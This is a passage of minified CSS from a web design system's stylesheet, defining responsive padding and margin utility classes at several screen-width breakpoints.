tom:56px!important}.wt-pal-grid-pl-sm-700{padding-left:56px!important}.wt-pal-grid-p-sm-800{padding:64px!important}.wt-pal-grid-pt-sm-800{padding-top:64px!important}.wt-pal-grid-pr-sm-800{padding-right:64px!important}.wt-pal-grid-pb-sm-800{padding-bottom:64px!important}.wt-pal-grid-pl-sm-800{padding-left:64px!important}.wt-pal-grid-p-sm-900{padding:72px!important}.wt-pal-grid-pt-sm-900{padding-top:72px!important}.wt-pal-grid-pr-sm-900{padding-right:72px!important}.wt-pal-grid-pb-sm-900{padding-bottom:72px!important}.wt-pal-grid-pl-sm-900{padding-left:72px!important}.wt-pal-grid-p-sm-1000{padding:80px!important}.wt-pal-grid-pt-sm-1000{padding-top:80px!important}.wt-pal-grid-pr-sm-1000{padding-right:80px!important}.wt-pal-grid-pb-sm-1000{padding-bottom:80px!important}.wt-pal-grid-pl-sm-1000{padding-left:80px!important}.wt-pal-grid-p-sm-1100{padding:88px!important}.wt-pal-grid-pt-sm-1100{padding-top:88px!important}.wt-pal-grid-pr-sm-1100{padding-right:88px!important}.wt-pal-grid-pb-sm-1100{padding-bottom:88px!important}.wt-pal-grid-pl-sm-1100{padding-left:88px!important}.wt-pal-grid-p-sm-1200{padding:96px!important}.wt-pal-grid-pt-sm-1200{padding-top:96px!important}.wt-pal-grid-pr-sm-1200{padding-right:96px!important}.wt-pal-grid-pb-sm-1200{padding-bottom:96px!important}.wt-pal-grid-pl-sm-1200{padding-left:96px!important}.wt-pal-grid-p-sm-1300{padding:104px!important}.wt-pal-grid-pt-sm-1300{padding-top:104px!important}.wt-pal-grid-pr-sm-1300{padding-right:104px!important}.wt-pal-grid-pb-sm-1300{padding-bottom:104px!important}.wt-pal-grid-pl-sm-1300{padding-left:104px!important}.wt-pal-grid-p-sm-1400{padding:112px!important}.wt-pal-grid-pt-sm-1400{padding-top:112px!important}.wt-pal-grid-pr-sm-1400{padding-right:112px!important}.wt-pal-grid-pb-sm-1400{padding-bottom:112px!important}.wt-pal-grid-pl-sm-1400{padding-left:112px!important}.wt-pal-grid-p-sm-1500{padding:120px!important}.wt-pal-grid-pt-sm-1500{padding-top:120px!important}.wt-pal-grid-pr-sm-1500{padding-right:120px!important}.wt-pal-grid-pb-sm-1500{padding-bottom:120px!important}.wt-pal-grid-pl-sm-1500{padding-left:120px!important}.wt-pal-grid-p-sm-1600{padding:128px!important}.wt-pal-grid-pt-sm-1600{padding-top:128px!important}.wt-pal-grid-pr-sm-1600{padding-right:128px!important}.wt-pal-grid-pb-sm-1600{padding-bottom:128px!important}.wt-pal-grid-pl-sm-1600{padding-left:128px!important}}@media only screen and (min-width:640px){.wt-pal-grid-p-md-0{padding:0!important}.wt-pal-grid-pt-md-0{padding-top:0!important}.wt-pal-grid-pr-md-0{padding-right:0!important}.wt-pal-grid-pb-md-0{padding-bottom:0!important}.wt-pal-grid-pl-md-0{padding-left:0!important}.wt-pal-grid-p-md-025{padding:2px!important}.wt-pal-grid-pt-md-025{padding-top:2px!important}.wt-pal-grid-pr-md-025{padding-right:2px!important}.wt-pal-grid-pb-md-025{padding-bottom:2px!important}.wt-pal-grid-pl-md-025{padding-left:2px!important}.wt-pal-grid-p-md-050{padding:4px!important}.wt-pal-grid-pt-md-050{padding-top:4px!important}.wt-pal-grid-pr-md-050{padding-right:4px!important}.wt-pal-grid-pb-md-050{padding-bottom:4px!important}.wt-pal-grid-pl-md-050{padding-left:4px!important}.wt-pal-grid-p-md-100{padding:8px!important}.wt-pal-grid-pt-md-100{padding-top:8px!important}.wt-pal-grid-pr-md-100{padding-right:8px!important}.wt-pal-grid-pb-md-100{padding-bottom:8px!important}.wt-pal-grid-pl-md-100{padding-left:8px!important}.wt-pal-grid-p-md-150{padding:12px!important}.wt-pal-grid-pt-md-150{padding-top:12px!important}.wt-pal-grid-pr-md-150{padding-right:12px!important}.wt-pal-grid-pb-md-150{padding-bottom:12px!important}.wt-pal-grid-pl-md-150{padding-left:12px!important}.wt-pal-grid-p-md-200{padding:16px!important}.wt-pal-grid-pt-md-200{padding-top:16px!important}.wt-pal-grid-pr-md-200{padding-right:16px!important}.wt-pal-grid-pb-md-200{padding-bottom:16px!important}.wt-pal-grid-pl-md-200{padding-left:16px!important}.wt-pal-grid-p-md-300{padding:24px!important}.wt-pal-grid-pt-md-300{padding-top:24px!important}.wt-pal-grid-pr-md-300{padding-right:24px!important}.wt-pal-grid-pb-md-300{padding-bottom:24px!important}.wt-pal-grid-pl-md-300{padding-left:24px!important}.wt-pal-grid-p-md-400{padding:32px!important}.wt-pal-grid-pt-md-400{padding-top:32px!important}.wt-pal-grid-pr-md-400{padding-right:32px!important}.wt-pal-grid-pb-md-400{padding-bottom:32px!important}.wt-pal-grid-pl-md-400{padding-left:32px!important}.wt-pal-grid-p-md-500{padding:40px!important}.wt-pal-grid-pt-md-500{padding-top:40px!important}.wt-pal-grid-pr-md-500{padding-right:40px!important}.wt-pal-grid-pb-md-500{padding-bottom:40px!important}.wt-pal-grid-pl-md-500{padding-left:40px!important}.wt-pal-grid-p-md-600{padding:48px!important}.wt-pal-grid-pt-md-600{padding-top:48px!important}.wt-pal-grid-pr-md-600{padding-right:48px!important}.wt-pal-grid-pb-md-600{padding-bottom:48px!important}.wt-pal-grid-pl-md-600{padding-left:48px!important}.wt-pal-grid-p-md-700{padding:56px!important}.wt-pal-grid-pt-md-700{padding-top:56px!important}.wt-pal-grid-pr-md-700{padding-right:56px!important}.wt-pal-grid-pb-md-700{padding-bottom:56px!important}.wt-pal-grid-pl-md-700{padding-left:56px!important}.wt-pal-grid-p-md-800{padding:64px!important}.wt-pal-grid-pt-md-800{padding-top:64px!important}.wt-pal-grid-pr-md-800{padding-right:64px!important}.wt-pal-grid-pb-md-800{padding-bottom:64px!important}.wt-pal-grid-pl-md-800{padding-left:64px!important}.wt-pal-grid-p-md-900{padding:72px!important}.wt-pal-grid-pt-md-900{padding-top:72px!important}.wt-pal-grid-pr-md-900{padding-right:72px!important}.wt-pal-grid-pb-md-900{padding-bottom:72px!important}.wt-pal-grid-pl-md-900{padding-left:72px!important}.wt-pal-grid-p-md-1000{padding:80px!important}.wt-pal-grid-pt-md-1000{padding-top:80px!important}.wt-pal-grid-pr-md-1000{padding-right:80px!important}.wt-pal-grid-pb-md-1000{padding-bottom:80px!important}.wt-pal-grid-pl-md-1000{padding-left:80px!important}.wt-pal-grid-p-md-1100{padding:88px!important}.wt-pal-grid-pt-md-1100{padding-top:88px!important}.wt-pal-grid-pr-md-1100{padding-right:88px!important}.wt-pal-grid-pb-md-1100{padding-bottom:88px!important}.wt-pal-grid-pl-md-1100{padding-left:88px!important}.wt-pal-grid-p-md-1200{padding:96px!important}.wt-pal-grid-pt-md-1200{padding-top:96px!important}.wt-pal-grid-pr-md-1200{padding-right:96px!important}.wt-pal-grid-pb-md-1200{padding-bottom:96px!important}.wt-pal-grid-pl-md-1200{padding-left:96px!important}.wt-pal-grid-p-md-1300{padding:104px!important}.wt-pal-grid-pt-md-1300{padding-top:104px!important}.wt-pal-grid-pr-md-1300{padding-right:104px!important}.wt-pal-grid-pb-md-1300{padding-bottom:104px!important}.wt-pal-grid-pl-md-1300{padding-left:104px!important}.wt-pal-grid-p-md-1400{padding:112px!important}.wt-pal-grid-pt-md-1400{padding-top:112px!important}.wt-pal-grid-pr-md-1400{padding-right:112px!important}.wt-pal-grid-pb-md-1400{padding-bottom:112px!important}.wt-pal-grid-pl-md-1400{padding-left:112px!important}.wt-pal-grid-p-md-1500{padding:120px!important}.wt-pal-grid-pt-md-1500{padding-top:120px!important}.wt-pal-grid-pr-md-1500{padding-right:120px!important}.wt-pal-grid-pb-md-1500{padding-bottom:120px!important}.wt-pal-grid-pl-md-1500{padding-left:120px!important}.wt-pal-grid-p-md-1600{padding:128px!important}.wt-pal-grid-pt-md-1600{padding-top:128px!important}.wt-pal-grid-pr-md-1600{padding-right:128px!important}.wt-pal-grid-pb-md-1600{padding-bottom:128px!important}.wt-pal-grid-pl-md-1600{padding-left:128px!important}}@media only screen and (min-width:900px){.wt-pal-grid-p-lg-0{padding:0!important}.wt-pal-grid-pt-lg-0{padding-top:0!important}.wt-pal-grid-pr-lg-0{padding-right:0!important}.wt-pal-grid-pb-lg-0{padding-bottom:0!important}.wt-pal-grid-pl-lg-0{padding-left:0!important}.wt-pal-grid-p-lg-025{padding:2px!important}.wt-pal-grid-pt-lg-025{padding-top:2px!important}.wt-pal-grid-pr-lg-025{padding-right:2px!important}.wt-pal-grid-pb-lg-025{padding-bottom:2px!important}.wt-pal-grid-pl-lg-025{padding-left:2px!important}.wt-pal-grid-p-lg-050{padding:4px!important}.wt-pal-grid-pt-lg-050{padding-top:4px!important}.wt-pal-grid-pr-lg-050{padding-right:4px!important}.wt-pal-grid-pb-lg-050{padding-bottom:4px!important}.wt-pal-grid-pl-lg-050{padding-left:4px!important}.wt-pal-grid-p-lg-100{padding:8px!important}.wt-pal-grid-pt-lg-100{padding-top:8px!important}.wt-pal-grid-pr-lg-100{padding-right:8px!important}.wt-pal-grid-pb-lg-100{padding-bottom:8px!important}.wt-pal-grid-pl-lg-100{padding-left:8px!important}.wt-pal-grid-p-lg-150{padding:12px!important}.wt-pal-grid-pt-lg-150{padding-top:12px!important}.wt-pal-grid-pr-lg-150{padding-right:12px!important}.wt-pal-grid-pb-lg-150{padding-bottom:12px!important}.wt-pal-grid-pl-lg-150{padding-left:12px!important}.wt-pal-grid-p-lg-200{padding:16px!important}.wt-pal-grid-pt-lg-200{padding-top:16px!important}.wt-pal-grid-pr-lg-200{padding-right:16px!important}.wt-pal-grid-pb-lg-200{padding-bottom:16px!important}.wt-pal-grid-pl-lg-200{padding-left:16px!important}.wt-pal-grid-p-lg-300{padding:24px!important}.wt-pal-grid-pt-lg-300{padding-top:24px!important}.wt-pal-grid-pr-lg-300{padding-right:24px!important}.wt-pal-grid-pb-lg-300{padding-bottom:24px!important}.wt-pal-grid-pl-lg-300{padding-left:24px!important}.wt-pal-grid-p-lg-400{padding:32px!important}.wt-pal-grid-pt-lg-400{padding-top:32px!important}.wt-pal-grid-pr-lg-400{padding-right:32px!important}.wt-pal-grid-pb-lg-400{padding-bottom:32px!important}.wt-pal-grid-pl-lg-400{padding-left:32px!important}.wt-pal-grid-p-lg-500{padding:40px!important}.wt-pal-grid-pt-lg-500{padding-top:40px!important}.wt-pal-grid-pr-lg-500{padding-right:40px!important}.wt-pal-grid-pb-lg-500{padding-bottom:40px!important}.wt-pal-grid-pl-lg-500{padding-left:40px!important}.wt-pal-grid-p-lg-600{padding:48px!important}.wt-pal-grid-pt-lg-600{padding-top:48px!important}.wt-pal-grid-pr-lg-600{padding-right:48px!important}.wt-pal-grid-pb-lg-600{padding-bottom:48px!important}.wt-pal-grid-pl-lg-600{padding-left:48px!important}.wt-pal-grid-p-lg-700{padding:56px!important}.wt-pal-grid-pt-lg-700{padding-top:56px!important}.wt-pal-grid-pr-lg-700{padding-right:56px!important}.wt-pal-grid-pb-lg-700{padding-bottom:56px!important}.wt-pal-grid-pl-lg-700{padding-left:56px!important}.wt-pal-grid-p-lg-800{padding:64px!important}.wt-pal-grid-pt-lg-800{padding-top:64px!important}.wt-pal-grid-pr-lg-800{padding-right:64px!important}.wt-pal-grid-pb-lg-800{padding-bottom:64px!important}.wt-pal-grid-pl-lg-800{padding-left:64px!important}.wt-pal-grid-p-lg-900{padding:72px!important}.wt-pal-grid-pt-lg-900{padding-top:72px!important}.wt-pal-grid-pr-lg-900{padding-right:72px!important}.wt-pal-grid-pb-lg-900{padding-bottom:72px!important}.wt-pal-grid-pl-lg-900{padding-left:72px!important}.wt-pal-grid-p-lg-1000{padding:80px!important}.wt-pal-grid-pt-lg-1000{padding-top:80px!important}.wt-pal-grid-pr-lg-1000{padding-right:80px!important}.wt-pal-grid-pb-lg-1000{padding-bottom:80px!important}.wt-pal-grid-pl-lg-1000{padding-left:80px!important}.wt-pal-grid-p-lg-1100{padding:88px!important}.wt-pal-grid-pt-lg-1100{padding-top:88px!important}.wt-pal-grid-pr-lg-1100{padding-right:88px!important}.wt-pal-grid-pb-lg-1100{padding-bottom:88px!important}.wt-pal-grid-pl-lg-1100{padding-left:88px!important}.wt-pal-grid-p-lg-1200{padding:96px!important}.wt-pal-grid-pt-lg-1200{padding-top:96px!important}.wt-pal-grid-pr-lg-1200{padding-right:96px!important}.wt-pal-grid-pb-lg-1200{padding-bottom:96px!important}.wt-pal-grid-pl-lg-1200{padding-left:96px!important}.wt-pal-grid-p-lg-1300{padding:104px!important}.wt-pal-grid-pt-lg-1300{padding-top:104px!important}.wt-pal-grid-pr-lg-1300{padding-right:104px!important}.wt-pal-grid-pb-lg-1300{padding-bottom:104px!important}.wt-pal-grid-pl-lg-1300{padding-left:104px!important}.wt-pal-grid-p-lg-1400{padding:112px!important}.wt-pal-grid-pt-lg-1400{padding-top:112px!important}.wt-pal-grid-pr-lg-1400{padding-right:112px!important}.wt-pal-grid-pb-lg-1400{padding-bottom:112px!important}.wt-pal-grid-pl-lg-1400{padding-left:112px!important}.wt-pal-grid-p-lg-1500{padding:120px!important}.wt-pal-grid-pt-lg-1500{padding-top:120px!important}.wt-pal-grid-pr-lg-1500{padding-right:120px!important}.wt-pal-grid-pb-lg-1500{padding-bottom:120px!important}.wt-pal-grid-pl-lg-1500{padding-left:120px!important}.wt-pal-grid-p-lg-1600{padding:128px!important}.wt-pal-grid-pt-lg-1600{padding-top:128px!important}.wt-pal-grid-pr-lg-1600{padding-right:128px!important}.wt-pal-grid-pb-lg-1600{padding-bottom:128px!important}.wt-pal-grid-pl-lg-1600{padding-left:128px!important}}@media only screen and (min-width:1200px){.wt-pal-grid-p-xl-0{padding:0!important}.wt-pal-grid-pt-xl-0{padding-top:0!important}.wt-pal-grid-pr-xl-0{padding-right:0!important}.wt-pal-grid-pb-xl-0{padding-bottom:0!important}.wt-pal-grid-pl-xl-0{padding-left:0!important}.wt-pal-grid-p-xl-025{padding:2px!important}.wt-pal-grid-pt-xl-025{padding-top:2px!important}.wt-pal-grid-pr-xl-025{padding-right:2px!important}.wt-pal-grid-pb-xl-025{padding-bottom:2px!important}.wt-pal-grid-pl-xl-025{padding-left:2px!important}.wt-pal-grid-p-xl-050{padding:4px!important}.wt-pal-grid-pt-xl-050{padding-top:4px!important}.wt-pal-grid-pr-xl-050{padding-right:4px!important}.wt-pal-grid-pb-xl-050{padding-bottom:4px!important}.wt-pal-grid-pl-xl-050{padding-left:4px!important}.wt-pal-grid-p-xl-100{padding:8px!important}.wt-pal-grid-pt-xl-100{padding-top:8px!important}.wt-pal-grid-pr-xl-100{padding-right:8px!important}.wt-pal-grid-pb-xl-100{padding-bottom:8px!important}.wt-pal-grid-pl-xl-100{padding-left:8px!important}.wt-pal-grid-p-xl-150{padding:12px!important}.wt-pal-grid-pt-xl-150{padding-top:12px!important}.wt-pal-grid-pr-xl-150{padding-right:12px!important}.wt-pal-grid-pb-xl-150{padding-bottom:12px!important}.wt-pal-grid-pl-xl-150{padding-left:12px!important}.wt-pal-grid-p-xl-200{padding:16px!important}.wt-pal-grid-pt-xl-200{padding-top:16px!important}.wt-pal-grid-pr-xl-200{padding-right:16px!important}.wt-pal-grid-pb-xl-200{padding-bottom:16px!important}.wt-pal-grid-pl-xl-200{padding-left:16px!important}.wt-pal-grid-p-xl-300{padding:24px!important}.wt-pal-grid-pt-xl-300{padding-top:24px!important}.wt-pal-grid-pr-xl-300{padding-right:24px!important}.wt-pal-grid-pb-xl-300{padding-bottom:24px!important}.wt-pal-grid-pl-xl-300{padding-left:24px!important}.wt-pal-grid-p-xl-400{padding:32px!important}.wt-pal-grid-pt-xl-400{padding-top:32px!important}.wt-pal-grid-pr-xl-400{padding-right:32px!important}.wt-pal-grid-pb-xl-400{padding-bottom:32px!important}.wt-pal-grid-pl-xl-400{padding-left:32px!important}.wt-pal-grid-p-xl-500{padding:40px!important}.wt-pal-grid-pt-xl-500{padding-top:40px!important}.wt-pal-grid-pr-xl-500{padding-right:40px!important}.wt-pal-grid-pb-xl-500{padding-bottom:40px!important}.wt-pal-grid-pl-xl-500{padding-left:40px!important}.wt-pal-grid-p-xl-600{padding:48px!important}.wt-pal-grid-pt-xl-600{padding-top:48px!important}.wt-pal-grid-pr-xl-600{padding-right:48px!important}.wt-pal-grid-pb-xl-600{padding-bottom:48px!important}.wt-pal-grid-pl-xl-600{padding-left:48px!important}.wt-pal-grid-p-xl-700{padding:56px!important}.wt-pal-grid-pt-xl-700{padding-top:56px!important}.wt-pal-grid-pr-xl-700{padding-right:56px!important}.wt-pal-grid-pb-xl-700{padding-bottom:56px!important}.wt-pal-grid-pl-xl-700{padding-left:56px!important}.wt-pal-grid-p-xl-800{padding:64px!important}.wt-pal-grid-pt-xl-800{padding-top:64px!important}.wt-pal-grid-pr-xl-800{padding-right:64px!important}.wt-pal-grid-pb-xl-800{padding-bottom:64px!important}.wt-pal-grid-pl-xl-800{padding-left:64px!important}.wt-pal-grid-p-xl-900{padding:72px!important}.wt-pal-grid-pt-xl-900{padding-top:72px!important}.wt-pal-grid-pr-xl-900{padding-right:72px!important}.wt-pal-grid-pb-xl-900{padding-bottom:72px!important}.wt-pal-grid-pl-xl-900{padding-left:72px!important}.wt-pal-grid-p-xl-1000{padding:80px!important}.wt-pal-grid-pt-xl-1000{padding-top:80px!important}.wt-pal-grid-pr-xl-1000{padding-right:80px!important}.wt-pal-grid-pb-xl-1000{padding-bottom:80px!important}.wt-pal-grid-pl-xl-1000{padding-left:80px!important}.wt-pal-grid-p-xl-1100{padding:88px!important}.wt-pal-grid-pt-xl-1100{padding-top:88px!important}.wt-pal-grid-pr-xl-1100{padding-right:88px!important}.wt-pal-grid-pb-xl-1100{padding-bottom:88px!important}.wt-pal-grid-pl-xl-1100{padding-left:88px!important}.wt-pal-grid-p-xl-1200{padding:96px!important}.wt-pal-grid-pt-xl-1200{padding-top:96px!important}.wt-pal-grid-pr-xl-1200{padding-right:96px!important}.wt-pal-grid-pb-xl-1200{padding-bottom:96px!important}.wt-pal-grid-pl-xl-1200{padding-left:96px!important}.wt-pal-grid-p-xl-1300{padding:104px!important}.wt-pal-grid-pt-xl-1300{padding-top:104px!important}.wt-pal-grid-pr-xl-1300{padding-right:104px!important}.wt-pal-grid-pb-xl-1300{padding-bottom:104px!important}.wt-pal-grid-pl-xl-1300{padding-left:104px!important}.wt-pal-grid-p-xl-1400{padding:112px!important}.wt-pal-grid-pt-xl-1400{padding-top:112px!important}.wt-pal-grid-pr-xl-1400{padding-right:112px!important}.wt-pal-grid-pb-xl-1400{padding-bottom:112px!important}.wt-pal-grid-pl-xl-1400{padding-left:112px!important}.wt-pal-grid-p-xl-1500{padding:120px!important}.wt-pal-grid-pt-xl-1500{padding-top:120px!important}.wt-pal-grid-pr-xl-1500{padding-right:120px!important}.wt-pal-grid-pb-xl-1500{padding-bottom:120px!important}.wt-pal-grid-pl-xl-1500{padding-left:120px!important}.wt-pal-grid-p-xl-1600{padding:128px!important}.wt-pal-grid-pt-xl-1600{padding-top:128px!important}.wt-pal-grid-pr-xl-1600{padding-right:128px!important}.wt-pal-grid-pb-xl-1600{padding-bottom:128px!important}.wt-pal-grid-pl-xl-1600{padding-left:128px!important}}@media only screen and (min-width:1400px){.wt-pal-grid-p-tv-0{padding:0!important}.wt-pal-grid-pt-tv-0{padding-top:0!important}.wt-pal-grid-pr-tv-0{padding-right:0!important}.wt-pal-grid-pb-tv-0{padding-bottom:0!important}.wt-pal-grid-pl-tv-0{padding-left:0!important}.wt-pal-grid-p-tv-025{padding:2px!important}.wt-pal-grid-pt-tv-025{padding-top:2px!important}.wt-pal-grid-pr-tv-025{padding-right:2px!important}.wt-pal-grid-pb-tv-025{padding-bottom:2px!important}.wt-pal-grid-pl-tv-025{padding-left:2px!important}.wt-pal-grid-p-tv-050{padding:4px!important}.wt-pal-grid-pt-tv-050{padding-top:4px!important}.wt-pal-grid-pr-tv-050{padding-right:4px!important}.wt-pal-grid-pb-tv-050{padding-bottom:4px!important}.wt-pal-grid-pl-tv-050{padding-left:4px!important}.wt-pal-grid-p-tv-100{padding:8px!important}.wt-pal-grid-pt-tv-100{padding-top:8px!important}.wt-pal-grid-pr-tv-100{padding-right:8px!important}.wt-pal-grid-pb-tv-100{padding-bottom:8px!important}.wt-pal-grid-pl-tv-100{padding-left:8px!important}.wt-pal-grid-p-tv-150{padding:12px!important}.wt-pal-grid-pt-tv-150{padding-top:12px!important}.wt-pal-grid-pr-tv-150{padding-right:12px!important}.wt-pal-grid-pb-tv-150{padding-bottom:12px!important}.wt-pal-grid-pl-tv-150{padding-left:12px!important}.wt-pal-grid-p-tv-200{padding:16px!important}.wt-pal-grid-pt-tv-200{padding-top:16px!important}.wt-pal-grid-pr-tv-200{padding-right:16px!important}.wt-pal-grid-pb-tv-200{padding-bottom:16px!important}.wt-pal-grid-pl-tv-200{padding-left:16px!important}.wt-pal-grid-p-tv-300{padding:24px!important}.wt-pal-grid-pt-tv-300{padding-top:24px!important}.wt-pal-grid-pr-tv-300{padding-right:24px!important}.wt-pal-grid-pb-tv-300{padding-bottom:24px!important}.wt-pal-grid-pl-tv-300{padding-left:24px!important}.wt-pal-grid-p-tv-400{padding:32px!important}.wt-pal-grid-pt-tv-400{padding-top:32px!important}.wt-pal-grid-pr-tv-400{padding-right:32px!important}.wt-pal-grid-pb-tv-400{padding-bottom:32px!important}.wt-pal-grid-pl-tv-400{padding-left:32px!important}.wt-pal-grid-p-tv-500{padding:40px!important}.wt-pal-grid-pt-tv-500{padding-top:40px!important}.wt-pal-grid-pr-tv-500{padding-right:40px!important}.wt-pal-grid-pb-tv-500{padding-bottom:40px!important}.wt-pal-grid-pl-tv-500{padding-left:40px!important}.wt-pal-grid-p-tv-600{padding:48px!important}.wt-pal-grid-pt-tv-600{padding-top:48px!important}.wt-pal-grid-pr-tv-600{padding-right:48px!important}.wt-pal-grid-pb-tv-600{padding-bottom:48px!important}.wt-pal-grid-pl-tv-600{padding-left:48px!important}.wt-pal-grid-p-tv-700{padding:56px!important}.wt-pal-grid-pt-tv-700{padding-top:56px!important}.wt-pal-grid-pr-tv-700{padding-right:56px!important}.wt-pal-grid-pb-tv-700{padding-bottom:56px!important}.wt-pal-grid-pl-tv-700{padding-left:56px!important}.wt-pal-grid-p-tv-800{padding:64px!important}.wt-pal-grid-pt-tv-800{padding-top:64px!important}.wt-pal-grid-pr-tv-800{padding-right:64px!important}.wt-pal-grid-pb-tv-800{padding-bottom:64px!important}.wt-pal-grid-pl-tv-800{padding-left:64px!important}.wt-pal-grid-p-tv-900{padding:72px!important}.wt-pal-grid-pt-tv-900{padding-top:72px!important}.wt-pal-grid-pr-tv-900{padding-right:72px!important}.wt-pal-grid-pb-tv-900{padding-bottom:72px!important}.wt-pal-grid-pl-tv-900{padding-left:72px!important}.wt-pal-grid-p-tv-1000{padding:80px!important}.wt-pal-grid-pt-tv-1000{padding-top:80px!important}.wt-pal-grid-pr-tv-1000{padding-right:80px!important}.wt-pal-grid-pb-tv-1000{padding-bottom:80px!important}.wt-pal-grid-pl-tv-1000{padding-left:80px!important}.wt-pal-grid-p-tv-1100{padding:88px!important}.wt-pal-grid-pt-tv-1100{padding-top:88px!important}.wt-pal-grid-pr-tv-1100{padding-right:88px!important}.wt-pal-grid-pb-tv-1100{padding-bottom:88px!important}.wt-pal-grid-pl-tv-1100{padding-left:88px!important}.wt-pal-grid-p-tv-1200{padding:96px!important}.wt-pal-grid-pt-tv-1200{padding-top:96px!important}.wt-pal-grid-pr-tv-1200{padding-right:96px!important}.wt-pal-grid-pb-tv-1200{padding-bottom:96px!important}.wt-pal-grid-pl-tv-1200{padding-left:96px!important}.wt-pal-grid-p-tv-1300{padding:104px!important}.wt-pal-grid-pt-tv-1300{padding-top:104px!important}.wt-pal-grid-pr-tv-1300{padding-right:104px!important}.wt-pal-grid-pb-tv-1300{padding-bottom:104px!important}.wt-pal-grid-pl-tv-1300{padding-left:104px!important}.wt-pal-grid-p-tv-1400{padding:112px!important}.wt-pal-grid-pt-tv-1400{padding-top:112px!important}.wt-pal-grid-pr-tv-1400{padding-right:112px!important}.wt-pal-grid-pb-tv-1400{padding-bottom:112px!important}.wt-pal-grid-pl-tv-1400{padding-left:112px!important}.wt-pal-grid-p-tv-1500{padding:120px!important}.wt-pal-grid-pt-tv-1500{padding-top:120px!important}.wt-pal-grid-pr-tv-1500{padding-right:120px!important}.wt-pal-grid-pb-tv-1500{padding-bottom:120px!important}.wt-pal-grid-pl-tv-1500{padding-left:120px!important}.wt-pal-grid-p-tv-1600{padding:128px!important}.wt-pal-grid-pt-tv-1600{padding-top:128px!important}.wt-pal-grid-pr-tv-1600{padding-right:128px!important}.wt-pal-grid-pb-tv-1600{padding-bottom:128px!important}.wt-pal-grid-pl-tv-1600{padding-left:128px!important}}@media only screen and (min-width:0){.wt-sem-m-card{margin:6px}.wt-sem-mt-card{margin-top:6px}.wt-sem-mr-card{margin-right:6px}.wt-sem-mb-card{margin-bottom:6px}.wt-sem-ml-card{margin-left:6px}.wt-sem-m-page-margin{margin:16px}.wt-sem-mt-page-margin{margin-top:16px}.wt-sem-mr-page-margin{margin-right:16px}.wt-sem-mb-page-margin{margin-bottom:16px}.wt-sem-ml-page-margin{margin-left:16px}.wt-sem-m-page-tight{margin:24px}.wt-sem-mt-page-tight{margin-top:24px}.wt-sem-mr-page-tight{margin-right:24px}.wt-sem-mb-page-tight{margin-bottom:24px}.wt-sem-ml-page-tight{margin-left:24px}.wt-sem-m-page-base{margin:32px}.wt-sem-mt-page-base{margin-top:32px}.wt-sem-mr-page-base{margin-right:32px}.wt-sem-mb-page-base{margin-bottom:32px}.wt-sem-ml-page-base{margin-left:32px}.wt-sem-m-page-loose{margin:64px}.wt-sem-mt-page-loose{margin-top:64px}.wt-sem-mr-page-loose{margin-right:64px}.wt-sem-mb-page-loose{margin-bottom:64px}.wt-sem-ml-page-loose{margin-left:64px}}@media only screen and (min-width:900px){.wt-sem-m-card{margin:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-mt-card{margin-top:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-mr-card{margin-right:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-mb-card{margin-bottom:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-ml-card{margin-left:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-m-page-margin{margin:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-mt-page-margin{margin-top:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-mr-page-margin{margin-right:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-mb-page-margin{margin-bottom:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-ml-page-margin{margin-left:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-m-page-tight{margin:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-mt-page-tight{margin-top:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-mr-page-tight{margin-right:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-mb-page-tight{margin-bottom:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-ml-page-tight{margin-left:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-m-page-base{margin:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-mt-page-base{margin-top:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-mr-page-base{margin-right:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-mb-page-base{margin-bottom:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-ml-page-base{margin-left:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-m-page-loose{margin:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-mt-page-loose{margin-top:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-mr-page-loose{margin-right:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-mb-page-loose{margin-bottom:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-ml-page-loose{margin-left:var(--clg-dimension-sem-spacing-page-loose,128px)}}@media only screen and (min-width:0){.wt-p-xs-0{padding:0!important}.wt-pt-xs-0{padding-top:0!important}.wt-pr-xs-0{padding-right:0!important}.wt-pb-xs-0{padding-bottom:0!important}.wt-pl-xs-0{padding-left:0!important}.wt-p-xs-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-xs-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-xs-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-xs-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-xs-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-xs-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-xs-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-xs-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-xs-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-xs-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-xs-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-xs-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-xs-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-xs-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-xs-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-xs-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-x